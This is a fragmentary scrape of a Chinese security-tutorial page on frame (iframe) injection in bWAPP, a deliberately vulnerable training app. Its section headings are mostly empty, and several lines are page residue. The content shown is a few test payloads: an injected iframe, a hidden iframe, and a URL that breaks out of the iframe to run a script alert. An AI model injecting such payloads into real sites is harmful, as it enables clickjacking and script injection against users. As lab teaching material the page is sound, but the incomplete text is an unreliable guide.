1.38 框架注入漏洞

描述

危害

利用方式

检测方法

http://192.168.0.100/bWAPP/iframei.php?ParamUrl=index.php&ParamWidth=800&ParamHeight=500漏洞利用

修复

Last updated

Was this helpful?

http://192.168.0.100/bWAPP/iframei.php?ParamUrl=index.php&ParamWidth=800&ParamHeight=500

Last updated

Was this helpful?

Was this helpful?

<iframe src=”http://www.freebuf.com”></iframe>





<iframe src=’http://freebuf.com/’ width=’500′ height=’600′ style=’visibility: hidden;’></iframe>http://192.168.0.100/bWAPP/iframei.php?ParamUrl=robots.txt&ParamWidth=250&ParamHeight=250"></iframe><script>alert(1);</script>